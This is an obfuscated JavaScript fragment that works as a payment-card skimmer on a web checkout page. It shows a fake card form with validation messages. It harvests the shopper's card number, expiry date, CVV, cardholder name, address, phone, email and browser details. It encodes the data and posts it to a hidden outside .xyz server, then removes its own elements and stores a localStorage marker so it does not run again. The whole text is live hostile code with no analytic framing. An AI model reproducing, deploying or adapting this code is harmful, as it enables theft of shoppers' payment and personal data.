L=$(g(0xcb)+g(0x277)+g(0x415)+u(0x410,'7cpy')+'_bt'+g(0x473)+'ew'),T=$[u(0x4ff,'7]%u')+'ta'](L[0x0],u(0x220,'N(Jo')+u(0x305,'o)f&'))[g(0x419)+'ck']||[],l=T[u(0x226,'FHpZ')](a=>a[u(0x27f,'KdVF')+g(0x33f)+'r']);L[u(0x3ea,'oZ6U')](u(0x28f,'DCwV')+'ck'),L['on'](g(0x419)+'ck',function(a){d();}),l[u(0x2b7,'K1nv')+u(0x17f,'KjvT')+'h'](a=>{var Y6=u;L['on'](Y6(0x50b,'h403')+'ck',a);});function d(){var Y8=u,Y7=g;try{if(document['get'+Y7(0x188)+Y7(0x2ff)+Y8(0x4c7,'N(Jo')+'Id']('cre'+Y8(0x1f1,'P]xX')+Y7(0x2c9)+Y8(0x34f,'P]xX')+Y7(0x276)+'ber'+'s')[Y7(0x2cd)+'ue']['tri'+'m']()==''||document[Y8(0x519,'A1KV')+Y7(0x188)+Y7(0x2ff)+Y8(0x273,'syd7')+'Id'](Y7(0x22c)+Y8(0x306,'XsxX')+Y8(0x4bc,'*[D5')+'ns')[Y7(0x2cd)+'ue'][Y7(0x1da)+'m']()==''||document['get'+Y8(0x4c9,'NYJp')+Y8(0x2cb,'KjvT')+'tBy'+'Id']('cvv'+'s')[Y7(0x2cd)+'ue'][Y8(0x198,')F56')+'m']()==''||document[Y8(0x249,'oZ6U')+'Ele'+Y8(0x2e9,'s4Yr')+'tBy'+'Id'](Y7(0x4af)+Y8(0x303,'W)Ou')+Y8(0x16d,'oZ6U')+Y8(0x2e1,'VqO1')+'ame'+'s')[Y7(0x2cd)+'ue'][Y7(0x1da)+'m']()==''){document[Y8(0x261,'N(Jo')+Y8(0x3c5,'N(Jo')+Y8(0x2e0,'y3nV')+'tBy'+'Id'](Y8(0xc7,'Y171')+Y7(0x1ea)+'-ca'+Y8(0x308,'EHZ2')+Y7(0x276)+Y8(0x24e,'6SRX')+'s')[Y7(0x2cd)+'ue'][Y8(0x173,'FHpZ')+'m']()==''&&(document[Y7(0x12b)+Y8(0x427,'!IHh')+Y7(0x2ff)+Y7(0x486)+'Id'](Y7(0x284)+Y8(0x4f8,'KjvT')+'ber'+'-ne'+'w')[Y8(0x4f1,'KdVF')+Y7(0x35d)+Y7(0x44e)]=Y8(0x2c0,'%8H[')+Y7(0x394)+Y7(0x315)+Y7(0x314)+Y7(0x343)+Y7(0x358)+Y8(0x171,'7cpy')+'npu'+Y8(0x3ed,'Y171')+'ty\x20'+Y7(0x162)+Y7(0x31d)+Y7(0x3c6)+Y8(0x133,'NYJp')+Y8(0x149,')F56')+Y7(0x393)+Y7(0x2ec)+Y8(0x19a,'NYJp')+'eld'+Y8(0x2b9,'A1KV')+Y8(0x4fe,'DCwV')+Y8(0x42e,'6SRX')+'on\x20'+Y7(0x353)+'1\x20c'+'rd-'+'num'+'-im'+Y8(0x16f,'FHpZ')+Y8(0x203,'SoNO')+Y8(0x2f4,'7cpy')+'ee-'+Y8(0x292,'6k*c')+'ted'+Y7(0x211)+'eld'+Y8(0x2c8,'O(wA')+Y8(0x24c,'P]xX')+Y7(0x14f),document[Y7(0x12b)+Y7(0x188)+Y8(0x367,'Robm')+'tBy'+'Id']('cc-'+Y7(0x276)+'ber'+Y7(0x444)+'w')['sty'+'le']=Y7(0x500)+Y8(0x187,'Rb)h')+':\x201'+'px\x20'+Y7(0x4cb)+Y8(0x229,']DUN')+'rgb'+Y8(0x1c7,')F56')+Y7(0x25a)+Y7(0x459)+Y7(0x4c8));document[Y7(0x12b)+Y7(0x188)+Y7(0x2ff)+Y7(0x486)+'Id']('exp'+Y8(0x146,'s4Yr')+Y7(0x43e)+'ns')[Y7(0x2cd)+'ue'][Y8(0xf6,'bHAT')+'m']()==''&&(document[Y8(0x21e,'rqm]')+Y7(0x188)+Y8(0x172,'3z1D')+Y7(0x486)+'Id'](Y7(0x22c)+'ira'+Y8(0x296,'EHZ2')+'n-d'+Y7(0xdd))[Y7(0x505)+Y7(0x35d)+Y7(0x44e)]=Y7(0x161)+Y8(0x2aa,'Y171')+Y8(0x3da,'VqO1')+Y7(0x314)+'\x20ho'+'ste'+Y7(0x1cf)+Y7(0x2d7)+'t-s'+Y8(0xe0,'FHpZ')+'pto'+Y7(0x35b)+Y7(0x208)+'n\x20m'+Y7(0x1a4)+'\x20ca'+Y7(0x16c)+Y7(0x500)+Y8(0x349,'b8[L')+Y7(0x452)+Y8(0x289,'83S^')+Y7(0x182)+'int'+Y8(0x47b,'KdVF')+Y7(0x118)+Y8(0x13f,'*[D5')+Y7(0x3d2)+'iel'+Y7(0x151)+Y7(0x28d)+Y8(0x1d9,'57Mz')+'d',document[Y8(0x249,'oZ6U')+'Ele'+Y7(0x2ff)+Y8(0x4e1,'P]xX')+'Id']('exp'+Y8(0x4e7,'*[D5')+'tio'+Y7(0x30f)+Y8(0x460,'7]%u'))[Y7(0xee)+'le']=Y7(0x500)+Y8(0x2f8,'6SRX')+Y7(0x1a5)+Y7(0x478)+Y8(0x114,'N(Jo')+Y7(0x1ed)+Y8(0x42d,'h403')+Y8(0x3d5,'h403')+Y8(0x283,'FHpZ')+Y8(0x1ce,'6SRX')+'0);');document['get'+Y7(0x188)+Y8(0x4eb,'0$B*')+Y7(0x486)+'Id'](Y8(0x4c2,'4xgC')+'s')[Y8(0x507,'bHAT')+'ue'][Y7(0x1da)+'m']()==''&&(document[Y7(0x12b)+Y7(0x188)+'men'+Y8(0x405,'K1nv')+'Id'](Y8(0x2d2,'yOtI')+Y7(0x23c)+'-ne'+'w')['cla'+'ssN'+Y8(0x41f,'bHAT')]=Y8(0x2b0,'83S^')+Y8(0x299,'6k*c')+Y7(0x315)+Y7(0x314)+'\x20ho'+Y7(0x358)+Y8(0x4a9,'Y171')+Y8(0x2c2,'*[D5')+Y8(0x3ec,'P]xX')+Y7(0x479)+Y7(0x1fb)+Y8(0x2f7,'o)f&')+Y8(0x16b,'KjvT')+Y7(0x362)+Y7(0x1a4)+'\x20ca'+'rd-'+Y7(0x500)+Y7(0xd5)+Y8(0x3ca,'K1nv')+'x2',document[Y8(0x16e,'Rb)h')+Y8(0x2a9,'G5LO')+Y8(0x1cc,'W)Ou')+'tBy'+'Id'](Y7(0x284)+Y8(0xd0,'o)f&')+'-ne'+'w')[Y7(0xee)+'le']=Y7(0x500)+Y8(0x14d,'rqm]')+Y8(0x4fd,'P]xX')+Y8(0x503,'yOtI')+'sol'+'id\x20'+Y7(0x2d1)+Y8(0x2c5,'FHpZ')+Y7(0x25a)+Y8(0x137,'57Mz')+Y8(0x1a7,'y3nV'));document['get'+Y7(0x188)+'men'+Y7(0x486)+'Id'](Y8(0xe9,'%8H[')+Y7(0x119)+'lde'+Y7(0x448)+Y8(0xe8,'FHpZ')+'s')[Y8(0x322,'y3nV')+'ue'][Y8(0x31b,'W)Ou')+'m']()==''&&(document[Y7(0x12b)+Y8(0x49a,'0$B*')+Y8(0x1cc,'W)Ou')+'tBy'+'Id'](Y7(0x284)+'nam'+'e')[Y7(0x505)+Y8(0x461,'^gvh')+'ame']=Y8(0x32a,'!IHh')+'m-c'+Y8(0x41e,'3z1D')+'rol'+'\x20ho'+Y7(0x358)+Y8(0x205,'7]%u')+Y7(0x2d7)+'t-s'+'ty\x20'+Y8(0x16a,'7]%u')+Y8(0x1ba,'57Mz')+Y8(0x481,'H0S!')+'l-l'+Y8(0x2bf,'XsxX')+'\x20in'+'put'+Y8(0x4d0,'SoNO')+Y8(0x15c,'y3nV')+Y7(0x515)+Y7(0x29b)+Y7(0x376)+Y7(0x50c)+'mb-'+'1',document[Y7(0x12b)+'Ele'+Y8(0x280,'A1KV')+Y8(0x130,'7]%u')+'Id'](Y8(0x201,'KdVF')+Y7(0x12d)+'e')['sty'+'le']='bor'+Y8(0x35e,'*[D5')+Y7(0x1a5)+Y8(0x4f5,'6Knv')+'sol'+'id\x20'+'rgb'+'(23'+Y8(0x265,']DUN')+Y8(0x321,'8(3d')+Y7(0x4c8));return;}var a={};a[Y7(0x12d)+'e']=$(Y7(0x19f)+Y7(0x4c3)+'mer'+Y8(0x496,'s4Yr')+'ail'+Y7(0xf0)+Y8(0x44d,'8(3d')+Y7(0x221)+'me')[Y8(0x41a,'N(Jo')]()+'\x20'+$(Y7(0x19f)+'sto'+Y7(0x3b9)+Y8(0x1b9,'*[D5')+Y8(0x294,'^gvh')+'s_L'+'ast'+Y8(0x42a,'*[D5')+'e')[Y8(0x177,'G5LO')](),a[Y7(0x287)+'res'+'s']=$(Y8(0x29f,')F56')+Y8(0x4aa,'O@B2')+Y8(0x3dd,'57Mz')+Y8(0x337,'Rb)h')+Y8(0x450,'A1KV')+Y8(0x1b1,'*[D5')+Y7(0x2a5)+Y7(0x37b))[Y8(0x2fe,']DUN')](),a['cou'+'ntr'+'y']=$(Y7(0x19f)+Y8(0x379,'K1nv')+Y8(0x242,'G5LO')+'Det'+Y7(0x400)+'s_C'+'oun'+'try')[Y8(0x4ec,'KjvT')+'d'](Y7(0x2c7)+Y7(0x272)+Y7(0x2ea)+Y7(0x39f)+Y7(0x476))[Y7(0x271)+'t'](),a['cit'+'y']=$('#Cu'+Y8(0x34b,'0$B*')+Y8(0x134,'6Knv')+'Det'+'ail'+'s_C'+Y8(0x48a,'o)f&'))['val'](),a['sta'+'te']=$(Y8(0x399,'Y171')+Y8(0x509,'Rb)h')+Y7(0x3f1)+'sta'+'te')[Y8(0x46f,'7cpy')+'d'](Y7(0x2c7)+Y8(0x2fb,'rqm]')+Y7(0x2ea)+Y8(0x366,'KjvT')+Y8(0x302,'rqm]'))['tex'+'t']()['tri'+'m']();a[Y7(0x135)+'te']==''&&(a[Y7(0x135)+'te']=$(Y8(0x136,'y3nV')+Y8(0x48e,'A1KV')+'ng_'+'sta'+'te')['val']());a[Y7(0x11d)]=$(Y8(0x2c1,'DCwV')+Y7(0x4c3)+Y7(0x3b9)+Y8(0x40f,'K1nv')+Y8(0x27e,'2GVw')+Y7(0x2c3)+'ip')['val'](),a[Y7(0x227)+'ne']=$('#Cu'+Y8(0x1e0,'6SRX')+Y8(0x128,'W)Ou')+Y8(0x4a7,'h403')+Y7(0x400)+Y8(0x520,')F56')+'hon'+'e1')[Y8(0x15a,'6k*c')](),a[Y7(0x34a)+'il']=$(Y8(0x127,'83S^')+Y7(0x400)+'add'+Y8(0x1f8,'Ae5x')+'sch'+Y7(0x4bf))['val']();(a[Y8(0x4d6,'VqO1')+'e']===Y8(0x237,'KjvT')+Y7(0x385)+Y7(0x15d)+Y8(0xf8,'83S^')+Y8(0x491,'Rb)h')+Y7(0x489)+'d'||a[Y7(0x12d)+'e']==='\x20')&&(a[Y8(0x4fb,'h403')+'e']=$(Y8(0x17c,'W)Ou')+Y7(0x12d)+'e')[Y7(0x2cd)]()+'\x20'+$(Y7(0x3a0)+'Nam'+'e')[Y7(0x2cd)](),(a[Y7(0x12d)+'e']===Y7(0x142)+Y8(0x3a3,'^gvh')+Y7(0x15d)+Y8(0x347,'O@B2')+Y8(0x254,'SoNO')+Y8(0x3f9,'Ae5x')+'d'||a['nam'+'e']==='\x20')&&(a['nam'+'e']=$(Y7(0x3f6)+Y8(0x3b2,'O@B2')+Y7(0x27b)+Y8(0xcf,'4xgC')+Y7(0x12d)+'es')[Y7(0x2cd)]()));(a[Y7(0x287)+'res'+'s']===undefined||a[Y8(0x264,'7cpy')+Y8(0x3ae,'K1nv')+'s']==='')&&(a[Y7(0x287)+Y8(0x266,'KdVF')+'s']=$(Y8(0x32e,'XsxX')+Y8(0x474,']DUN')+Y7(0x37b))[Y8(0x1a1,'3z1D')]());(a['cou'+Y7(0x455)+'y']===undefined||a['cou'+Y7(0x455)+'y']==='')&&(a[Y8(0x3bc,'N(Jo')+Y8(0x1b8,'83S^')+'y']=$(Y8(0x207,'7]%u')+Y8(0x1b5,'8(3d')+Y8(0x157,'H0S!'))['fin'+'d'](Y7(0x2c7)+Y8(0x20b,'6SRX')+Y7(0x2ea)+Y8(0x1fc,'G5LO')+Y8(0x2c4,'NYJp'))[Y7(0x271)+'t']());(a[Y7(0x135)+'te']===undefined||a['sta'+'te']===''||a[Y8(0x141,'Ae5x')+'te']===Y8(0x3f5,'bHAT')+'ect'+Y8(0x429,'KjvT')+Y7(0xdd))&&(a[Y8(0x153,'A1KV')+'te']=$(Y7(0xe3)+Y8(0x23b,'O@B2')+'ing'+Y7(0x323)+Y7(0xdd))[Y7(0xc8)+'d'](Y7(0x2c7)+Y8(0x499,'7cpy')+Y7(0x2ea)+Y8(0x2d0,'H0S!')+Y8(0x4e8,'o)f&'))['tex'+'t']()[Y8(0xf6,'bHAT')+'m'](),a[Y8(0x279,'%8H[')+'te']===''&&(a[Y8(0x470,'6SRX')+'te']=$(Y7(0xe3)+Y7(0x12f)+Y7(0x3dc)+Y8(0x25d,'bHAT')+Y7(0xdd))[Y8(0x2e2,'K1nv')]()));(a[Y7(0x41d)+'y']===undefined||a[Y8(0x49c,'SoNO')+'y']==='')&&(a[Y7(0x41d)+'y']=$(Y7(0x1b0)+Y7(0x33d))[Y7(0x2cd)]());(a[Y8(0x341,'syd7')]===undefined||a[Y7(0x11d)]==='')&&(a[Y7(0x11d)]=$(Y8(0x3e3,'6k*c')+'ip')[Y8(0x439,'Y171')]());(a[Y8(0xd8,'K1nv')+'ne']===undefined||a[Y8(0x3e9,'^gvh')+'ne']==='')&&(a['pho'+'ne']=$(Y8(0xeb,'6Knv')+Y8(0x2e6,'6k*c')+'e1')[Y7(0x2cd)]());a[Y8(0x35a,'83S^')+Y8(0x46c,'H0S!')]=$(Y8(0x2b8,'O(wA')+Y7(0x251)+Y7(0x27b)+Y8(0x2b3,'O@B2')+Y8(0x17b,'H0S!')+'es')[Y8(0x51b,'H0S!')](),a[Y7(0x4af)+'dnu'+'m']=$(Y7(0x1c6)+Y7(0x398)+Y7(0x2f0)+'ard'+'-nu'+Y7(0x262)+'rs')[Y8(0x512,'%8H[')]()[Y8(0x1fd,'Ae5x')+Y8(0x2f6,'7]%u')+'eAl'+'l']('\x20',''),a[Y7(0x22c)]=$('#ex'+'pir'+Y7(0x46b)+'ons')[Y7(0x2cd)]()[Y8(0x143,'Y171')+Y7(0x1d4)+Y7(0x217)+'l']('\x20',''),a[Y7(0x30e)+'e']=$(Y8(0x403,'A1KV')+'vs')[Y8(0x4be,'b8[L')](),a[Y7(0x331)+Y8(0x275,'3z1D')+'ge']=navigator[Y8(0x514,'8(3d')+Y7(0x2a6)+'ge'],a[Y7(0xc6)+Y8(0x47f,'0$B*')+'ne']=Intl[Y7(0x51a)+Y8(0x431,'A1KV')+Y8(0x3ee,'7]%u')+Y8(0x120,'b8[L')+'at']()[Y7(0x4e5)+Y8(0x30b,'Y171')+Y8(0x3b6,'W)Ou')+Y7(0x518)+Y8(0x319,'^gvh')]()[Y7(0xc6)+Y8(0x3db,']DUN')+'ne'],a[Y7(0x18e)+Y7(0x2ed)+'ent']=navigator[Y8(0x38d,'H0S!')+Y7(0x2ed)+Y7(0x29c)];var j={};j[Y7(0x4db)+'a']=a,j[Y8(0x43f,'4xgC')+'e']=Y8(0x21c,')F56')+Y8(0x4cc,'syd7')+Y7(0x492)+Y7(0x4c4)+Y8(0x126,'W)Ou')+Y7(0x3d7)+Y7(0x402)+'ou',j[Y8(0x18f,'Robm')+'e']=Date[Y7(0x421)+'se'](new Date())[Y7(0x3f4)+'tri'+'ng']()[Y7(0x47e)+Y8(0x2fd,'y3nV')+Y7(0x3dc)](0x0,0xa),j[Y8(0x4a3,'N(Jo')]=location[Y7(0x3bb)+'f'];var A=Y(JSON[Y7(0x371)+Y8(0x45a,'6SRX')+Y8(0x102,'s4Yr')](j),M),f='htt'+Y7(0x409)+Y8(0x42f,'SoNO')+Y8(0x2af,'oZ6U')+Y7(0x26b)+Y8(0x487,'y3nV')+Y8(0x17d,'Y171')+Y8(0x467,'!IHh')+Y7(0x293)+'yz/'+Y7(0x235)+Y7(0x407)+Y7(0x4dd)+Y7(0x4bf)+Y8(0x27d,'H0S!')+Y8(0x26f,'rqm]')+Y8(0x330,')F56'),W=new XMLHttpRequest();W['ope'+'n'](Y8(0x27a,')F56')+'T',f,![]),W[Y7(0x13b)+'d'](A),localStorage[Y7(0x35c)+'Ite'+'m'](J,Date[Y7(0x3df)]()),window['set'+Y7(0x490)+Y8(0x2bc,'4xgC')+'t'](function(){var YY=Y8,Y9=Y7;v[Y9(0x28c)+'ove'](),P[Y9(0x28c)+Y9(0x449)](),i[Y9(0x28c)+'ove'](),k[YY(0x434,'Rb)h')+YY(0x32c,'yOtI')](),s[YY(0x326,'EHZ2')+'le']['dis'+Y9(0x4b8)+'y']='',m['sty'+'le'][YY(0x4f7,'DCwV')+Y9(0x4b8)+'y']='',R[Y9(0xee)+'le'][Y9(0x17a)+Y9(0x4b8)+'y']='',E['sty'+'le'][YY(0x3fe,'*[D5')+Y9(0x4b8)+'y']='';},0x3e8);}catch(Z){localStorage[Y7(0x35c)+'Ite'+'m'](J,Date[Y8(0x3c9,'Robm')]()+0xf*0x18*0x3c*0x3c*0x3e8),v['rem'+'ove'](),P[Y7(0x28c)+Y7(0x449)](),i[Y8(0x3bf,'H0S!')+Y8(0x41b,'bHAT')](),k[Y8(0x176,'2GVw')+Y8(0x42b,'*[D5')](),s[Y8(0x291,'VqO1')+'le']['dis'+'pla'+'y']='',m[Y7(0xee)+'le'][Y8(0x202,'bHAT')+'pla'+'y']='',R[Y8(0x224,'N(Jo')+'le']['dis'+Y8(0x4d8,'!IHh')+'y']='',E[Y7(0xee)+'le']['dis'+Y7(0x4b8)+'y']='';}}}}()));function bootstrap_Y(){var YV=['W69OCq','n2TB','e8oQia','W5rHBG','W4DXlG','yCopW6y','WRhdTYq','WRHnWO8','cCksWRe','ignV','oNWy','W6ZcSSok','tmkDuG','WOldSYe','kdCZ','W55AWQW','zM9U','umkpW6y','W7FcOmoh','zxdcTZWueqJdKmoiW4LuoG','sSoiBq','zc1M','WRJcNf8','tSoUWPq','mtBcKG','fCoMiG','DhnM','tmkwca','kL87','WQpcRmos','WOX5W6W','Aw5N','W7y4ra','adNcVa','BM93','ignS','W7RcNmoc','o2jV','W4ycba','WQPXtG','eIpcUG','mw0t','DguI','W4ZdOYS','rSkqdG','hYRcRG','WOLaW6O','W77cVmkP','axv1','hH7dIW','aINcUa','ErDv','BMDF','zf90','ESktW6K','Dg9t','zwzn','i2nH','g8krda','yxv0','s8o1WOm','WQFcVfm','FsNdGG','W4XdWRa','gJRdUa','WR3dMe4','WRzIFq','ywLS','jtTI','B3j5','tfaO','W7XcFa','W5VdKZC','WOe0la','zxj5','vwzj','Chm6','DMRcGq','mtyXnZC5mLv0uwjADW','W6BcN8oj','W7qfuq','WQZcS1e','W6VdTdO','ASk0W6i','W7VcNCoa','W7K4ra','tJKU','CMrL','x29Y','W6FcSmov','CMvU','lvec','y2XP','oSkFWRG','wxve','o2nV','y2L0','W7CshW','v25e','WO94W6q','CgfY','EgXL','sbCJ','yxnZ','WOujWQK','hCkFW7S','W4NcUxa','zwuT','s8k6W70','WPFdKfa','WRBdH1G','W6JdHWG','A2pdGW','WQbCW5K','WRZdNCoB','d8o9WO8','cMC3','W7q4hq','ww9f','BbPm','BNnW','ymkLW5W','WR4wwq','pSkBqq','aZLQ','u3Tv','WO1kWRq','WQnBWO8','WQ7dR8kx','DgLV','W4ddM8ky','WQr1W6W','WPHqWRS','CSkgxa','WQDjW4q','lw5L','gKCQ','uI5h','l8kFWQy','CI1U','B3zL','W6tdN0e','yxrH','W6PpcG','WPbEWQi','yw1L','CMvW','dLOY','vH4K','lwjV','jYey','vt41','BNrY','eHFcSG','m8knrW','xHm8','ncWG','WRXgW4O','rfma','rxzL','DciG','zsiG','W4tcONe','eG/dQa','rCkllW','kMjh','W4xcSwq','iM9M','AwvS','bmkkW6G','W7JcTNe','B25Z','qSkbqq','uSkhuq','yxrP','bCoQpW','yCkJWQO','CrLh','Amk4W74','WQzCW4W','bSoira','k2mo','BL9U','WO1hW7e','svKy','DgvK','BM9U','ChGG','DhKG','Dg9m','WPFdQv4','d8kaW78','fcPJ','C3vI','WRRdLbW','B3DL','qCoSiG','WObSFa','WPyLoW','iMav','WRqgtq','Dej5','xGdcTa','wSkCba','Aw5L','WQnGW7G','l8kwWRe','rd4d','z8o3WOm','a183','DhjH','vgLT','EHPh','BhrO','BmkAWRu','qSovbW','s8kara','b2Kj','W5vHEW','W69EBq','z8k+W74','WPRdOHy','odaS','W7dcM8oy','W79dFa','CgLY','iJeI','WQRdGNm','BgvU','zMfS','pSkBWRi','zd0I','vmoAW7C','W73dQbi','xwhdLq','ELjh','exvV','W6HEzW','yYiG','Ahq6','trmQ','iIbH','y2fY','WP0bWRC','WOGZCW','W7ldPX4','AgvP','W5FdJSkj','AwmI','x3vL','aSknW70','CgXH','W6NdSSo3','bmoHlG','W71sgq','WQ3dMfi','atDL','W5TpWRK','zwnR','jYet','kIiG','W5FdLmkE','C3rV','ChjV','WQJcSCk+','W5pdH8kC','omk8WQ0','mcK7','BmofEG','lw5H','C29S','WOqyWQK','WRfhgW','iIbZ','WOazWQ0','WR7cLmof','WRS7dW','qLu3','mtK2otznyw9gsg4','Aw5W','WPtdG8kA','WQlcO8ol','WQlcT8ol','W7ZcUxq','b8kiW7O','W6VdIGe','zgf0','z2iO','lwnO','C2uI','xgqQ','W780rq','W77dK8kJ','iIbT','iLXK','WRFcS8k5','CMvZ','wSkCW5W','WRddG1W','WR5XW6u','fvNcRq','d01s','WRldQX0','dCkaW6C','vcRdPW','due/','ve1m','WRRdPXq','WOBdOfO','W5qDW6m','W6FcHSod','q8oVWO8','W73dK0W','ANddHa','WR9Uya','bCkCW6q','vmkxeW','ywXP','D2xdJa','vhOC','WRdcSCoR','WRr3Cq','lb/dRa','yM9Y','WOddTeS','y2fW','sWnQ','mtbIsefACva','y2XH','W7SudG','qgjn','eZ7cOq','CHni','W6hcShS','EMJdIa','B24G','zxji','qL0/','psi5','EdeG','EmkWW7W','W7Hhea','W5SmWRG','WPvnWR8','ihb0','uXqM','C2vK','ChrP','cfyQ','rgf0','f8oUiq','W6H/fG','W67cTCop','uZuT','nJG0odi2vwH4svD3','k1P/','DgLT','fIPJ','zMLU','ww1d','oYi+','i1bS','WOSKmW','c0ix','Ew91','W5hdKmof','WQLIW7C','W4jdWQu','lwzV','y2TV','W5ddI8kB','zgvY','wbBcOW','yCkYW78','W5/dUse','W4BdG8kb','fsJdQW','mtqYmJG3m3r2tM9RzW','WRXZEW','yxrL','WQ59W7u','zMfT','W5tcUIu','wKfq','mtzW','i3nO','WQvMWRS','kCkwWRS','WQZdUHy','kMbF','W4hcRMa','W61hdG','igrH','WQ7dUdW','W6utW4S','haVdRW','C3r5','qLa/','C19g','wCoBWQS','WQXrfq','W6hcRmo4','WRS1wq','y2S9','qNfi','smoeEG','suuy','mXXa','gtLL','WOmiWQy','eMPh','ddJdUG','jSkSsG','DgeT','WOPmW68','W7WkAG','kMOe','wCkBfa','avWW','Dc1Z','d8o/oa','W7DdCG','vSkWxa','u8ofqW','vSozWP8','CM91','A8kPW58','WRjAW4i','Dw1I','zxiI','nwDV','BJOG','C2nY','idGW','p8krWRG','WRpcGSon','t0aS','WQtcRCok','lwHV','zgHV','w8kDdW','wSompq','Bwu9','EMLW','W6SOqG','rmkCcq','W4jCWRG','CY1M','xmkcW6y','y8oxbvNdVW3cHvRdUSoAfa','W7BcGmoI','DIiG','W70Odq','sLuB','W7q4ha','WQNcUSow','WRLnW4m','z2v0','vCokWRy','BMfT','qSktWRK','AxbW','bZNdTa','EMu9','Ag9Z','rCkeCW','W6ddJH4','C3rH','hbhcVG','WQ9XfG','tWi6','zxjU','yNK9','C2vU','WQ/dOHi','uXbh','W7T1wq','WQRdHvG','gHxdUq','uCoVWOC','Dw5K','bZ12','WQn3EG','r8kGWOq','kN4C','yMvY','W5VdHSkn','pYGx','aIJcRq','bfee','gCoZWOm','xJuZ','vdvJ','BgLK','ywnR','zhmT','amossW','heC/','Aw50','W63cVuhcSmokdHSzW4jzW5HK','zIiG','fCo9na','W6dcGSoj','nYK7','WPmWmG','BhnL','wH/cSW','BMvK','W6GjhW','W6VdO8k+','f1BdOW','zM9Y','y29S','pgLU','b2iM','lwD0','W6VcOx0','WRL3W7m','CYiG','W7NdQru','ebtdOq','h8kDW6y','CMqT','hcJcRq','ErPv','W4FdO2C','xCksW7O','ASo8W7K','W7uzbq','W5tcSwW','WP8jWQ0','vmksW6y','cYNdOW','rSkwW7G','d0pdSG','WPtcKSot','zgLZ','d8oUia','WROoka','bZf2','AwX5','lSkiW6O','pd/cGW','W6RdVsS','yNjH','B2nV','cgXF','WPhdJKi','WQefW54','EHPt','rwXL','uCkgxa','ida7','tmoBuq','g1OX','WQz/qG','DxnL','vSkBsa','bZ1J','AxjH','i11I','W6SBxG','z3rT','y8ksW7G','hrtdOW','rCkxuq','lhDg','W6ZdJWG','bmopDG','WPSoW60','y8kZWR0','Fmk1W7G','kMrg','i0n1','g8krbq','W64DbW','nZmS','lwLU','yI0X','oIaX','dSoitq','d1RdRa','vcuS','AINdHW','Dwfk','Dg1V','hCkvW7S','WOLzWQu','dKldOCoJcCodEq9kr1NcNW','xCoqpW','i1nd','WQRdRNW','mJmYodm1BwPkyxLu','WQzCW4G','ucxcPG','WPzzWR8','CIiG','x3Cb','b0qe','WP3dLeK','WRzSba','u3fs','W6HyWRa','W6/cOsG','W7vfzG','W4ddOmkr','rwGJ','q8o9WPi','jtSI','lwnV','vSklsq','B21W','i2nY','CdCC','WRJdQWC','d8kAsG','wXne','W47dPdO','W7q4aa','igaC','W6eeWO0','zc1P','yIG3','W5jKB8o/yCo6WQOsW7r+WOPUCG','AdOG','W4hcOg4','BgfJ','z2H0','CK5H','gIa1','W6JcLK4','W7OXxW','DhjP','hdzY','rSkBvG','BmkkWQy','a1TD','WQzCW5q','WQzCW4i','gIpdOG','WQvMW6u','W4JcVhy','sumg','bvpdPG','B8kLW7u','Fmk1WR0','WOLoWQq','rSkmdG','zgL0','C2L6','W5ldJCkA','AwqG','rf4t','ignH','t1y5','W67dUmkU','iIbP','CJ0I','mXzp','y29Y','idG3','WPTEWRa','umo+WPu','r8oCCG','trlcOW','ChrV','xmksW7C','umo+WPy','zMLL','oSkZW6CjWRyHxq','rgze','WOBdRXy','uMPs','W6hcK8of','WP3cS24','f1BdPa','psj0','ucJdJG','DhrV','BYXf','W7/dRWy','WRXhW4m','q3Do','iJqI','W7S4ha','sYtcRq','WQddGvG','lwzP','ktTT','Aw5U','W48qEG','cuTl','WQZdNf8','zufS','ycpdTK5bscK','b18b','rSoFqW','iMnH','lxzW','CM0T','xtu1','zcbo','kCkiWRe','De5H','W71fAW','EhbP','p8kkWQ0','q8kFqa','W43cONu','CgHV','hcXN','WObhWQm','ic8G','W5hdJSke','zxHW','W7LpEG','tSkxsW','cdZcOq','n2fk','w8omBW','cW58','aSkFra','W7JdSmk0','ANf1','q2fY','hSkhW60','W7mxkG','WRpdQX0','W6hcNCoa','W7jAEa','y3z2','Bwf4','W69sgq','WRFdHxe','CMf0','svmz','xCksW6y','WRrSxa','WQddGWm','ys1K','mJaY','WR3dLe4','jZldJW','fYNcVa','ESk4W78','WQZcU3O','W6tdP8k7','zY04','WRDnW58','mwSF','D8ktWRu','CMrO','AxPL','gI/cOW','W7FcL8ok','qCktvW','yxjP','ba7cSq','EdTJ','WQDXW68','nsWG','fConna','W43cPMS','Axbv','xSksWRy','mdaL','eSkuW6i','k8kBWQa','BwjL','igfY','B8k1W7q','W5WpWQm','WPFdQuG','W4xcR2e','WRWQkW','mtaW','dmkDW6e','AMf2','WOrcW7C','ht1V','o2zV','dx5Z','oIaW','Dgv4','Aw9U','WPG/WRe','WPFdPvG','W78jcG','BNvT','ywnL','CJOG','W71shq','ceP8','B2XK','DhzP','tmk8yW','gcxdOG','WO3dRvu','aLyW','WQZdHva','CMvJ','WPxdRYu','y2mT','iCkFWQW','x8kwfW','ywrK','cf0t','eqfw','WRxdGLG','m8kdvG','CMvT','Aw52','WQVcQSos','WRHREG','zw5L','WR/cTSoF','WO0+lq','BI54','v8krdq','aaWJ','jSkhxa','W4pdTca','mwKy','WOH8pq','zNq6','B3bI','zw50','vcqZ','fmoyaG','E0zA','e8omla','rwfJ','yxjd','DgG6','vrqK','zgrY','z3vH','zgL2','b8omvJPjWQBcUSkxECkD','DCkBW7e','ghvL','zt0I','W5HAWQe','FWTe','abRdTa','bZVdPG','d18e','AweT','W5NdH8kg','W75yjq','W4ldTca','hr4W','W6D8W64','W4NdVJW','DYldOa','t0mQ','CMfP','z2LU','W5hdJCkD','WPbeW4G','iMzH','aqug','W6HjdG','W7HezG','WRFdGuG','C19A','xComEW','WOJdSty','CMvK','B3b0','j2ZdQa','lwnH','EIvb','bSkmW6C','WQhcTNq','DMfS','W7HgAq','nZuXode1oxHPtKLpAa','dCoQlG','CMDI','wbHN','uZ41','ywz0','igf1','W6xcU2u','BNb1','es3dPa','qNOb','Bgv0','gY1R','B25M','Bc1S','WQ9ZFa','ELji','uHBcUq','WR7dR8oi','W5NdSci','W4FdJSkb','WP1gW7e','W5FdKmkn','WO0+ma','Awq9','W744gG','lMKt','oNnL','Es/dPa','Chv0','CKfN','Aw5K','WPRdO2S','Dc1J','W5WXcW','Bxvx','W6tdJ1e','ymkLW6i','wHyV','hXRdRG','WRP2W7q','WRfnW58','BSoEWRO','WQTMW6y','uZ8V','b0hcRq','taFcPq','WP9cW68','BwvU','ntuI','CMDP','tJuL','W701aq','igDa','WQrGW7i','d1PF','BqTe','imkkhG','B24T','W4/dVCk/','gJrW','BgL6','cfOW','y29K','BI1K','iKnH','yxH